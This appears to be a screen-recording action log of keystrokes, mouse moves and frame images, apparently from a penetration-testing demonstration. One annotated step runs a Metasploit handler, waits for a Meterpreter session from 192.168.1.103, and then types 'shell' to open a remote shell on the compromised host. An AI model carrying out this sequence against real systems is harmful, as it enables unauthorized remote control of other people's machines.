
key("Return")

- Run exploit on the handler and wait for Meterpreter session 1 from 192.168.1.103
type("exploit")

key("Return")

mouse_move(343, 321)

mouse_move(206, 314)

type("shell")

key("Return")

mouse_move(199, 320)

mouse_move(245, 309)

mouse_move(238, 306)

key("Return")

double_click(65, 373)

mouse_move(213, 382)

mouse_move(125, 403)
